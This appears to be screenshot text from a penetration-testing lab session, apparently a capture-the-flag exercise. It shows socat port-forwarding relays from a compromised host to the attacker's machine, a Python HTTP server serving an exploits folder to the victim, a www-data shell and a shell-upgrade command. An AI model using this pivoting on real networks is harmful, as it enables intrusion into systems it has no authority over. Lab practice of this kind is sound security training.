 root@wpwn:/home/takis# socat TCP-LISTEN:4545,fork TCP:192.168.153.129:2324
root@wpwn:/home/takis# socat TCP-LISTEN:1212,fork TCP:192.168.153.129:3131
➜  Exploits python3 -m http.server 2324
Serving HTTP on 0.0.0.0 port 2324 (http://0.0.0.0:2324/) ...
192.168.153.128 - - [23/Jun/2023 14:44:45] "GET / HTTP/1.1" 200 -
192.168.153.128 - - [23/Jun/2023 14:49:26] "GET / HTTP/1.1" 200 -
192.168.153.128 - - [23/Jun/2023 14:58:22] "GET / HTTP/1.1" 200 -
swordfish
Papelera
www-data@dmv:/home/dmv$ cd ..
vie 23 de jun, 15:05
www-data@dmv:/home$ ls
dmv
www-data@dmv:/home$
Parrot
➜  ~ neofetch
swordfish@parrot
----------------
OS: Parrot OS 5.3 (Electro Ara) x86_64
CPU: AMD Ryzen 7 5700U with Radeon Graphics
Memory: 1112MiB / 3892MiB
Menú
Tilix: stty raw -echo; fg